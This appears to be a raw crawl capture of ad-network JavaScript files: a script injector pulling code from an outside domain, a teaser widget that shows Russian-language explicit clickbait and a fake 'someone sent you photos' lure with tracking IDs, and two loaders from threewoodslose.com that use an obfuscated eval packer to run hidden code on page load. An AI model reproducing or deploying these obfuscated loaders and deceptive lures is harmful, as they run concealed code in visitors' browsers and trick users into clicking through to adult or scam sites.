(function(yxuu){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = yxuu || {};
s.src = "\/\/spotted-alternative.com\/byXdV.sydQGtl-0UY\/Wgco\/ueFm\/9LukZpUBlXkCPcTkY\/xFM\/TqACzKMAzggItKNljGEox\/MxDxMLzUOmQt";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/reason/ground.js?24988&u=null&a=0.6361454770042032
body_size: 11011
content:
	function e3fb3e275d_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe3fb3e275d(teasers) {
		if (document.getElementById('e3fb3e275d')) {
			document.getElementById('e3fb3e275d').innerHTML = "";
			document.getElementById('e3fb3e275d').classList.add('no-pop');
			
			
			document.getElementById('e3fb3e275d').setAttribute("onclick", "e3fb3e275d_cancel_bubbling(event);");
			document.getElementById('e3fb3e275d').setAttribute("onmouseup", "e3fb3e275d_cancel_bubbling(event);");
			document.getElementById('e3fb3e275d').setAttribute("onmousedown", "e3fb3e275d_cancel_bubbling(event);");
			document.getElementById('e3fb3e275d').setAttribute("oncontextmenu", "return false");
			
			
			var e3fb3e275d_place = document.getElementById('e3fb3e275d');

			var e3fb3e275d_table = document.createElement('table');
			e3fb3e275d_table.cellPadding = "0";
			e3fb3e275d_table.cellSpacing = "3";
			e3fb3e275d_table.style.borderSpacing = "3px";
			e3fb3e275d_table.style.borderCollapse = "inherit";
			e3fb3e275d_table.style.width = "99%";
			e3fb3e275d_table.style.margin = "0 auto";
			e3fb3e275d_table.style.textAlign = "center";
			e3fb3e275d_table.style.backgroundColor = "transparent";
			e3fb3e275d_table.style.border = "0px solid #7b7b7b";
			e3fb3e275d_table.style.borderRadius = "0px";
			e3fb3e275d_table.style.tableLayout = "fixed";
			e3fb3e275d_table.align = "center";
			e3fb3e275d_place.appendChild(e3fb3e275d_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e3fb3e275d_tr = document.createElement('tr');
				e3fb3e275d_table.appendChild(e3fb3e275d_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e3fb3e275d_td = document.createElement('td');
					e3fb3e275d_td.id = "e3fb3e275d_c_"+i;
					if (teasers[i][6] == "1"){
						e3fb3e275d_td.style.border = "1px solid #df6f78";
						e3fb3e275d_td.style.backgroundColor = "#fdf8e5";
					} else {
						e3fb3e275d_td.style.border = "0px solid #7b7b7b";
						e3fb3e275d_td.style.backgroundColor = "transparent";
						e3fb3e275d_td.setAttribute("onmouseover", "document.getElementById('e3fb3e275d_c_"+i+"').style.backgroundColor = 'transparent';");
						e3fb3e275d_td.setAttribute("onmouseout",  "document.getElementById('e3fb3e275d_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e3fb3e275d_td.style.padding = "5px";
					e3fb3e275d_td.style.borderRadius = "0px";
					e3fb3e275d_td.style.textAlign = "center";
					e3fb3e275d_td.style.verticalAlign = "top";
					e3fb3e275d_td.align = "center";
					e3fb3e275d_td.width = "33%";
					e3fb3e275d_tr.appendChild(e3fb3e275d_td);

					var e3fb3e275d_teaser = document.createElement('a');
					e3fb3e275d_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e3fb3e275d_teaser.target = "_blank";
					e3fb3e275d_teaser.rel = "nofollow";
					e3fb3e275d_teaser.style.textDecoration = "none";
					e3fb3e275d_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e3fb3e275d_teaser.style.zIndex = '1';
					e3fb3e275d_teaser.style.position = 'relative';
					e3fb3e275d_teaser.style.width = '100%';
					e3fb3e275d_td.appendChild(e3fb3e275d_teaser);
										
										
					e3fb3e275d_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e3fb3e275d').removeChild(document.getElementById('e3fb3e275d').firstChild);

							var e3fb3e275d_script     = document.createElement('script');
							e3fb3e275d_script.type    = 'text/javascript';
							e3fb3e275d_script.charset = 'utf-8';
							e3fb3e275d_script.async   = 'true';
							e3fb3e275d_script.src     = 'https://adtazwhite.com/' + e3fb3e275d_path + '/' + e3fb3e275d_file + '.js?24988&u=17690426834274360176&a=' + Math.random();
							document.body.appendChild(e3fb3e275d_script);
						}, 1000);
					}
					
					var e3fb3e275d_image = document.createElement('div'); 
					e3fb3e275d_image.id  = "e3fb3e275d_i_c_"+i;
										
					var e3fb3e275d_image2 = document.createElement('img');
					e3fb3e275d_image2.alt = "";
					e3fb3e275d_image2.src = teasers[i][1];
					e3fb3e275d_image2.style.width  = "200px";
					e3fb3e275d_image2.style.height = "200px";
					e3fb3e275d_image.style.overflow = "hidden";
					e3fb3e275d_image.appendChild(e3fb3e275d_image2);
					
										e3fb3e275d_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					e3fb3e275d_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*e3fb3e275d_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e3fb3e275d_image.style.backgroundSize = 'cover'; 
					e3fb3e275d_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e3fb3e275d_teaser.setAttribute("onmouseover", "document.getElementById('e3fb3e275d_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e3fb3e275d_teaser.setAttribute("onmouseout",  "document.getElementById('e3fb3e275d_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e3fb3e275d_temp_gifimage            = document.createElement('img');
						e3fb3e275d_temp_gifimage.alt            = "";
						e3fb3e275d_temp_gifimage.src            = teasers[i][5];
						e3fb3e275d_temp_gifimage.style.width    = "1px";
						e3fb3e275d_temp_gifimage.style.height   = "1px";
						e3fb3e275d_temp_gifimage.width          = "1";
						e3fb3e275d_temp_gifimage.height         = "1";
						e3fb3e275d_temp_gifimage.alt            = "";
						e3fb3e275d_temp_gifimage.title          = "";
						e3fb3e275d_temp_gifimage.style.position = "fixed";
						e3fb3e275d_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e3fb3e275d_temp_gifimage);
					}
					
					e3fb3e275d_image.style.border = "0px solid #ffffff";
					e3fb3e275d_image.style.borderRadius = "0px";
					e3fb3e275d_image.style.width = "200px"; 
					e3fb3e275d_image.style.height = "200px"; 
					e3fb3e275d_image.style.position = 'inherit';
					e3fb3e275d_image.style.cssFloat = 'none';
					e3fb3e275d_image.style.boxSizing = "content-box";
					e3fb3e275d_image.style.display = 'inline-block';
					e3fb3e275d_image.style.margin = "0px";
					
										
					var e3fb3e275d_title = document.createElement('div');
					e3fb3e275d_title.innerHTML = teasers[i][2];
					e3fb3e275d_title.style.fontSize = "10pt";
					e3fb3e275d_title.style.color = "#990000";
					e3fb3e275d_title.style.fontWeight = "bold";
					e3fb3e275d_title.style.textAlign = "center";
					e3fb3e275d_title.style.fontFamily = "Arial";
					e3fb3e275d_title.style.fontSize = "17px";
					e3fb3e275d_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						e3fb3e275d_title.style.color = "#000000";
						e3fb3e275d_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e3fb3e275d_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e3fb3e275d_title.style.fontStyle = "normal";
					e3fb3e275d_title.style.fontWeight = "bold";
					e3fb3e275d_title.style.textDecoration = "none";
					e3fb3e275d_title.style.margin = "3px";
					e3fb3e275d_title.style.height = "auto";
					e3fb3e275d_title.id = "etarg_title_24988_"+i;

					
					var e3fb3e275d_description = document.createElement('div');
					e3fb3e275d_description.innerHTML = teasers[i][3];
					e3fb3e275d_description.style.color = "#000000";
					e3fb3e275d_description.style.fontSize = "10pt";
					e3fb3e275d_description.style.textAlign = "center";
					e3fb3e275d_description.style.fontFamily = "Arial";
					e3fb3e275d_description.style.fontSize = "15px";
					e3fb3e275d_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e3fb3e275d_description.style.color = "#000000";
						e3fb3e275d_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e3fb3e275d_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e3fb3e275d_description.style.fontStyle = "normal";
					e3fb3e275d_description.style.fontWeight = "normal";
					e3fb3e275d_description.style.textDecoration = "none";
					e3fb3e275d_description.style.margin = "3px";
					e3fb3e275d_description.style.height = "auto";
					e3fb3e275d_description.id = "etarg_description_24988_"+i;

					var e3fb3e275d_price = document.createElement('div');
					e3fb3e275d_price.innerHTML = teasers[i][4];
					e3fb3e275d_price.style.color = "#f25100";
					e3fb3e275d_price.style.textAlign = "center";
					e3fb3e275d_price.style.fontFamily = e3fb3e275d_description.style.fontFamily;
					e3fb3e275d_price.style.fontSize = e3fb3e275d_description.style.fontSize;
					e3fb3e275d_price.style.lineHeight = e3fb3e275d_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e3fb3e275d_price.style.color = "#ff4a00";
					}
					e3fb3e275d_price.style.fontStyle = e3fb3e275d_description.style.fontStyle;
					e3fb3e275d_price.style.fontWeight = "bold";
					e3fb3e275d_price.style.textDecoration = e3fb3e275d_description.style.textDecoration;
					e3fb3e275d_price.style.height = "auto";

										e3fb3e275d_teaser.appendChild(e3fb3e275d_image);
					e3fb3e275d_teaser.appendChild(e3fb3e275d_title);
					e3fb3e275d_teaser.appendChild(e3fb3e275d_description);
					e3fb3e275d_teaser.appendChild(e3fb3e275d_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe3fb3e275d([['https://adtazwhite.com/clicks/MjQ5ODhfMzExODg3XzIzLjAzODk2MV8xM18xNzY5MDQyNjgzNDI3NDM2MDE3Nl8yMF81Mi4xNS4xMzEuNjReMmIyM2EzNTM4NzYxNTUxMTk5MWQ1Nzg3YWFlNjA5ZjFeMDMuMS4yMi4yMDI2','//cs09.adtazwhite.com/content/61425/3532898.webp','AI без цензуры🔞','Сочно❗ Красиво❗ Горячо🔥',' ','','0','//cs09.adtazwhite.com/content/61425/3532898_2.webp'],['https://adtazwhite.com/clicks/MjQ5ODhfMzEyMjI5XzIzLjA0ODY2MTVfMTNfMTc2OTA0MjY4MzQyNzQzNjAxNzZfMjBfNTIuMTUuMTMxLjY0XjBjMDM4NGUzZmY4OTFhZTgzOTdjNTQ3ZDgyZTVmMWI1XjAzLjEuMjIuMjAyNg==','//cs10.adtazwhite.com/content/61425/3533924.webp','✅ВЫБИРАЙ ЛЮБУЮ👉','🔥И ТРАХАЙ БЕЗ ОСТАНОВКИ🔞',' ','','0','//cs10.adtazwhite.com/content/61425/3533924_2.webp'],['https://adtazwhite.com/clicks/MjQ5ODhfMjU2NjIxXzIzLjAxMjM2MTVfMTNfMTc2OTA0MjY4MzQyNzQzNjAxNzZfMjBfNTIuMTUuMTMxLjY0XjViMmUzNDllZTg3YmUyMzM3YTA4YjE2NWJhODE0N2Y3XjAzLjEuMjIuMjAyNg==','//cs11.adtazwhite.com/content/61425/3367100.gif','Смотреть фото','Алина отправила Вам (3) фото❤️',' ','','0','//cs11.adtazwhite.com/content/61425/3367100_2.webp']]);  try { localStorage.setItem('e3fb3e275d_uid', '17690426834274360176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149941
body_size: 1588
content:
var _0xc26e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe78c(d,e,f){var g=_0xc26e[2][_0xc26e[1]](_0xc26e[0]);var h=g[_0xc26e[3]](0,e);var i=g[_0xc26e[3]](0,f);var j=d[_0xc26e[1]](_0xc26e[0])[_0xc26e[10]]()[_0xc26e[9]](function(a,b,c){if(h[_0xc26e[4]](b)!==-1)return a+=h[_0xc26e[4]](b)*(Math[_0xc26e[8]](e,c))},0);var k=_0xc26e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc26e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe78c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",69,"rHDCvWgkj",32,6,60))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149953
body_size: 1936
content:
var _0xc48e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe5c(d,e,f){var g=_0xc48e[2][_0xc48e[1]](_0xc48e[0]);var h=g[_0xc48e[3]](0,e);var i=g[_0xc48e[3]](0,f);var j=d[_0xc48e[1]](_0xc48e[0])[_0xc48e[10]]()[_0xc48e[9]](function(a,b,c){if(h[_0xc48e[4]](b)!==-1)return a+=h[_0xc48e[4]](b)*(Math[_0xc48e[8]](e,c))},0);var k=_0xc48e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc48e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe5c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",97,"SZNhqDntp",38,3,9))